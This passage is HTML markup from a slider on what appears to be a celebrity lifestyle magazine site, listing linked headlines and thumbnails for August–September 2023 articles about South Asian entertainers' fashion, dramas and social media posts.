													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
